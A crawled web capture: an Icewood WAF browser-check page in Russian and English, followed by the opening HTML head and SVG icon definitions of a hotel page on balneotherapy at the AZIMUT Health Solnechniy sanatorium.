

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azimuthotels.com/en/facilities/balneotherapy_solnechny
body_size: 7119
content:
<!DOCTYPE html>
<html>

<head>

    <!-- IWAF system page start -->

<meta charset="UTF-8"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate"/>
<meta http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>


<meta name="robots" content="none"/>

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bulma@0.9.1/css/bulma.min.css">
<link href="https://fonts.googleapis.com/css2?family=Manrope&display=swap" rel="stylesheet">

<style>
    .tech-value {
        font-weight: bold;
    }

    .tech-info {
        margin-top: 20px;
        margin-bottom: 20px;
        color: #bebebe;
        font-size: 12px;
    }

    body {
        font-family: 'Manrope', sans-serif;
    }

    .english-version {
        margin-top: 20px;
    }

    .drop {
        text-align: center;
        max-width: 600px;
        margin: 0 auto;
    }

    .iwaf-logo {
        max-width: 50px;
        margin: 10px auto 10px auto;
    }

    .iwaf-logo img {
        width: 100%;
        height: auto;
    }

    .iwaf-footer {
        margin: 10px 0;
    }
</style>


    

    <title>
    Проверка безопасности соединения
</title>



    <script>
        function challengeRedirect() {
            try {
                console.log("document.referrer: " + document.referrer);

                /*  */
                if (!navigator.cookieEnabled) {
                    console.log("Cookie выключены");
                    return;
                }

                /*  */
                var wafReferer = '';

                /*  */
                var redirect = '/en/facilities/balneotherapy_solnechny';

                /*  */
                var iwaf_0x13d7 = ['iwaf_js_cookie_e61d5c=6e84fd6d220aa88308369651809d55a7d2818c261c6619a5b1c66908f71ec9c8; Path=/; Max-Age=3605; SameSite=Lax'];

                (function (_0x106194, _0x13d75a) {
                    var _0x456387 = function (_0x480755) {
                        while (--_0x480755) {
                            _0x106194['push'](_0x106194['shift']());
                        }
                    };
                    _0x456387(++_0x13d75a);
                }(iwaf_0x13d7, 0xa8));

                var iwaf_0x4563 = function (_0x106194, _0x13d75a) {
                    _0x106194 = _0x106194 - 0x0;
                    var _0x456387 = iwaf_0x13d7[_0x106194];
                    return _0x456387;
                };

                document['cookie'] = iwaf_0x4563('0x0');

                /*  */
                

                /*  */
                location = redirect + location.hash;

            } catch (exception) {
                try {
                    /*  */
                    console.log(exception.message);

                    location = redirect + location.hash;
                } catch (exception) {
                    /*  */
                    console.log(exception.message);
                    location = "/";
                }

            }
        }

        /*  */
        var redirectTimeout = 0;

        /*  */
        setTimeout(challengeRedirect, redirectTimeout);

        /*  */
        document.addEventListener("DOMContentLoaded", function (event) {
            if (!navigator.cookieEnabled) {
                var cookieInfoDivs = document.getElementsByClassName("cookie-disabled");

                for (var i = 0; i < cookieInfoDivs.length; i++) {
                    cookieInfoDivs[i].style.display = "block";
                }
            }
        });
    </script>

    <style>
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi";
            src: url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff") format("woff");
            font-weight: normal;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff") format("woff");
            font-weight: normal;
            font-style: italic;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff") format("woff");
            font-weight: 700;
            font-style: normal;
            font-display: swap;
        }
        @font-face {
            font-family: "RF Dewi Extended";
            src: url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2") format("woff2"), url("/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff") format("woff");
            font-weight: 700;
            font-style: italic;
            font-display: swap;
        }

        body {font-family: "RF Dewi", sans-serif; font-weight: normal; font-size: 14px; line-height: 1.65; }

        h1 {
            font-family: "RF Dewi Extended", sans-serif;
            font-size: 24px;
            font-weight: bold;
            text-align: center;
            line-height: 1.2;
        }

        .title.is-3 {font-size: 24px; }

        .cookie-disabled {
            display: none;
        }

        .iwaf-footer {
            margin-top: 20px;
        }

        .challenge_text {
            max-width: 600px;
            margin: 0 auto;
            padding: 20px 15px 20px 15px;
        }

        .iwaf-js-disabled {
            color: red;
            margin: 10px 0;
            font-weight: bold;
        }

        .icewood-info {
            margin-top: 20px;
            text-align: center;
        }

        .challenge-loader {
            display: flex;
            align-items: center;

            margin-bottom: 20px;
        }

        .challenge-loader img {
            margin-right: 15px;
        }

        .iwaf-logo {max-width: 128px; margin: 0 auto 20px; text-align: center;}
        .iwaf-logo img {vertical-align: top;}

        .tech-value {
            font-weight: bold;
        }

        .tech-info {
            margin-top: 20px;
            margin-bottom: 20px;
            color: #bebebe;
            font-size: 12px;
        }

        .english-version {margin-top: 30px;}

    </style>

</head>
<body>

<div class="challenge_text">

    <div class="iwaf-logo">
	<img src="/images-static/logo_colors.svg" alt="" />
</div>

    <h1 class="title is-3">
        Проверка безопасности соединения
    </h1>

    <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                18.189.193.236 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Браузер:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Время:
            <span class="tech-value">
                2026-01-22 01:34:32
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;en&#47;facilities&#47;balneotherapy_solnechny
            </span>
        </li>
        <li>
            Идентификатор запроса:
            <span class="tech-value">
                3e7d8dks5944
            </span>
        </li>
    </ul>
</div>

    <div class="challenge-loader">
        <img src="[data-uri]">
        <div>
            Это займет несколько секунд...
        </div>

    </div>

    <div>
        От вас не требуется никаких действий, проверка происходит автоматически.
    </div>

    <noscript>
        <div class="iwaf-js-disabled">
            У вас отключён JavaScript — вы не прошли проверку. Включите JavaScript в браузере!
        </div>
    </noscript>

    <div class="iwaf-js-disabled cookie-disabled">
        Возможно у вас отключены Cookie — вы не прошли проверку. Включите Cookie в браузере!
    </div>

    <div class="iwaf-footer">
    <div>
        Если возникли сложности, обращайтесь к нашим партнерам в области информационной защиты:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood IWAF</a>
        <br>
        3.10.2
    </div>
</div>

<!-- IWAF system page end -->

    <div class="english-version">
        <h1 class="title is-3">
            Checking connection security
        </h1>

        <div class="tech-info">
    <ul>
        <li>
            IP:
            <span class="tech-value">
                18.189.193.236 (US, AMAZON-02)
            </span>
        </li>
        <li>
            Browser:
            <span class="tech-value">
                Mozilla&#47;5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit&#47;537.36 (KHTML, like Gecko) Chrome&#47;131.0.0.0 Safari&#47;537.36; ClaudeBot&#47;1.0; +claudebot@anthropic.com)
            </span>

        </li>
        <li>
            Time:
            <span class="tech-value">
                2026-01-22 01:34:32
            </span>
        </li>
        <li>
            URL:
            <span class="tech-value">
                https:&#47;&#47;azimuthotels.com&#47;en&#47;facilities&#47;balneotherapy_solnechny
            </span>
        </li>
        <li>
            Request ID:
            <span class="tech-value">
                3e7d8dks5944
            </span>
        </li>
    </ul>
</div>

        <div class="challenge-loader">
            <img src="[data-uri]">
            <div>
                It will take a few seconds...
            </div>
        </div>

        <div>
            No action is required from you, the verification is automatic.
        </div>

        <noscript>
            <div class="iwaf-js-disabled">
                You have JavaScript disabled - you did not pass validation. Enable JavaScript in your browser!
            </div>
        </noscript>

        <div class="iwaf-js-disabled cookie-disabled">
            Maybe you have Cookie disabled — you did not pass validation. Enable Cookie in your browser!
        </div>

        <div class="iwaf-footer">
    <div>
        if you have any difficulties, please contact our information security partners:
        <br>
        • <a target="_blank" href="mailto:iwaf@icewood.net">iwaf@icewood.net</a>
        <br>
        • Telegram: <a target="_blank" href="https://t.me/iwafsupport">@iwafsupport</a>
    </div>

    <div class="icewood-info">
        <a href="https://icewood.net/" target="_blank">Icewood WAF</a>
        <br>
        3.10.2
    </div>

</div>

<!-- IWAF system page end -->
    </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azimuthotels.com/en/facilities/balneotherapy_solnechny
body_size: 37564
content:
<!DOCTYPE html>
    <html lang="en" class="">
    <head>
    
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="7rwoL97DPMEkbPJWdet0Y49AIpkwYJRbfqtDGnPz">

    
    
<title>Balneotherapy in the AZIMUT Health Solnechniy sanatorium</title>
<meta name="title" content="Balneotherapy in the AZIMUT Health Solnechniy sanatorium" />
<meta property="og:title" content="Balneotherapy in the AZIMUT Health Solnechniy sanatorium" />
    

<meta name="description" content="Balneotherapy in the AZIMUT Health Solnechniy sanatorium is a complex of preventive and general health procedures. Local and general baths, washing in pools, showers, as well as the use of mineral..." />
<meta property="og:description" content="Balneotherapy in the AZIMUT Health Solnechniy sanatorium is a complex of preventive and general health procedures. Local and general baths, washing in pools, showers, as well as the use of mineral..." />
    

<meta name="keywords" content="gelendzhik, sanatorium, health, therapy, balneotherapy" />

    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/en/facilities/balneotherapy_solnechny">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=0351da4a557f62e6268d4a98b2a00f69" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=55e97683019ddb015519fbefbf0eee77" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 